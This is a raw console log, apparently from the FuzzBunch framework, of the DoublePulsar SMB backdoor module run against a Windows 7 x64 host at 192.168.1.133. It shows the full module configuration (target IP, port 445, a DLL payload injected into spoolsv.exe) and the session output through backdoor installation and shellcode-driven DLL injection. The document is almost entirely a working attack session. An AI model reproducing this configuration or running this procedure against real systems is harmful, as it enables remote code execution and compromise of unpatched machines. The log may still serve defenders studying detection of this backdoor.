 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.133
TargetPort 445
DllPayload c:\shell.dll
DllOrdinal 1
ProcessName spoolsv.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x03EA9A7C
SMB Connection string is: Windows Embedded Standard 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >